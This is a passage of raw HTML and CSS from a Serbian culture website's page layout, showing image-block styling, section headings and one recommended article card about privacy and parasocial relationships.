10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_92 .td_single_image_bg{height:400px;padding-bottom:0;background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_92:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_93  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_93"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2022/04/Screenshot-2022-04-27-at-20.02.23.png"  
                            href="http://reflektorteatar.rs/"  target="_blank"  ></a>
<style>.tdi_93 .td_single_image_bg{height:400px;padding-bottom:0}.tdi_93 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_93:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}@media (min-width:768px){.tdi_95{margin-left:-50px;margin-right:-50px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_95{margin-left:-40px;margin-right:-40px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_95{margin-left:-20px;margin-right:-20px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_95{margin-bottom:70px!important}.tdi_95 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:40px!important}}@media (max-width:767px){.tdi_95{margin-bottom:45px!important}}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_99{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}@media (min-width:768px){.tdi_101{margin-left:-40px;margin-right:-40px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_101{margin-left:-30px;margin-right:-30px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-15px;margin-right:-15px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_101{margin-bottom:80px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:50px!important}}@media (max-width:767px){.tdi_101{margin-bottom:55px!important}}</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_105{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_105,.tdi_105 .tdc-inner-columns{display:block}.tdi_105 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_105.tdc-row-content-vert-center,.tdi_105.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_105.tdc-row-content-vert-bottom,.tdi_105.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_105.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_105.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_105{margin-top:-5px!important;margin-bottom:35px!important}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:20px!important}}@media (max-width:767px){.tdi_105{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108"   >
<style>.tdi_108{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:15px!important}}@media (max-width:767px){.tdi_108{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_108 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_108 i,.tdi_108 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_108{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 i{font-size:37px;text-align:center}.tdi_108 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 i{font-size:35px;text-align:center}.tdi_108 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_108 i{font-size:38px;text-align:center}.tdi_108 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_109{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_109:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_109 svg{fill:#eeec04}.tdi_109 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_109 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>@media (max-width:767px){.tdi_110{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_110 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Preporučujemo</p></div></div></div></div></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_4 tdi_111 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_111" >
<style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:'Roboto',sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_4 .td_module_flex_6{width:50%}.td_block_big_grid_flex_4 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_4 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_4 .td_module_flex_7{width:50%}.td_block_big_grid_flex_4 .td_module_flex_7 .td-image-wrap{padding-bottom:220px}.td_block_big_grid_flex_4 .td_module_flex_7 .td-module-meta-info{padding:16px 19px}.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}body .tdi_111 .td-big-grid-flex-post{border-width:0 5px;border-style:solid;border-color:transparent}body .tdi_111 .td_block_inner{margin-left:-5px;margin-right:-5px}body .tdi_111 .td-module-meta-info{bottom:0}body .tdi_111 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_111 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_111 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_111 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_111 .td_module_flex_6 .td-post-category{margin:0 0 10px;font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .td-post-category{margin:0 0 10px;font-family:Montserrat!important}body .tdi_111 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_111 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_111 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_111 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_111 .td_module_flex_6 .td-post-date,body .tdi_111 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-date,body .tdi_111 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_111 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_111 .td_module_flex_6 .td-icon-star,body .tdi_111 .td_module_flex_6 .td-icon-star-empty,body .tdi_111 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_111 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_111 .td_module_flex_7 .td-icon-star,body .tdi_111 .td_module_flex_7 .td-icon-star-empty,body .tdi_111 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_111 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_111 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_111 .entry-review-stars{color:#fff}body .tdi_111 .td_module_flex_6 .entry-title{font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .entry-title{font-family:Montserrat!important}body .tdi_111 .td_module_flex_6 .td-editor-date,body .tdi_111 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_111 .td_module_flex_6 .td-module-comments a{font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .td-editor-date,body .tdi_111 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_111 .td_module_flex_7 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){body .tdi_111 .td_block_inner{margin-left:calc(-5px - 20px);margin-right:calc(-5px - 20px)}}@media (min-width:767px){body .tdi_111 .td-big-grid-flex-post-1{margin-bottom:10px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post-0{margin-bottom:10px}}@media (min-width:767px){body .tdi_111 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:410px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:200px}}@media (min-width:768px) and (max-width:1018px){body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:310px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:150px}body .tdi_111 .td_module_flex_6 .td-module-meta-info{padding:22px 10px}body .tdi_111 .td_module_flex_7 .td-module-meta-info{padding:11px 10px 6px}body .tdi_111 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_111 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_111 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_111 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:140px}body .tdi_111 .td_module_flex_6{width:100%}body .tdi_111 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_111 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (max-width:767px){body .tdi_111 .td_block_inner{margin-left:calc(-1.5px - 20px);margin-right:calc(-1.5px - 20px)}}@media (min-width:767px){body .tdi_111 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post-0{margin-bottom:3px}}}</style><div id=tdi_111 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" class="td-image-wrap " title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Heated-Rivalry_-Granice-privatnosti-u-doba-parasocijalnosti-WP-Cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_empty td-animation-stack td_module_flex_7 td-big-grid-flex-post td-big-grid-flex-post-empty td-big-grid-flex-post-1">
            <div class="td-module-container">
                <div class="td-image-wrap"></div>
            </div>
        </div>

        
        <div class="td_module_flex_empty td-animation-stack td_module_flex_7 td-big-grid-flex-post td-big-grid-flex-post-empty td-big-grid-flex-post-2">
            <div class="td-module-container">
                <div class="td-image-wrap"></div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_113" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}@media (min-width:768px){.tdi_114{margin-left:-50px;margin-right:-50px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_114{margin-left:-40px;margin-right:-40px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_114{margin-left:-20px;margin-right:-20px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_114{margin-bottom:70px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:40px!important}}@media (max-width:767px){.tdi_114{margin-bottom:45px!important}}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117"   >
<style>.tdi_117{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:15px!important}}@media (max-width:767px){.tdi_117{margin-right:16px!important}}</style>
<style>.tdi_117 i{font-size:39px;text-align:center}.tdi_117 i{width:39px;height:39px;line-height:39px}.tdi_117 i,.tdi_117 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_117{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_117 i{font-size:37px;text-align:center}.tdi_117 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_117 i{font-size:35px;text-align:center}.tdi_117 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_117 i{font-size:38px;text-align:center}.tdi_117 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_118{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_118:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_118 svg{fill:#eeec04}.tdi_118 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_118 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>@media (max-width:767px){.tdi_119{margin-top:9px!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_119 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_121 "  style="height: 32px"></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_1 tdi_123 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_123" >
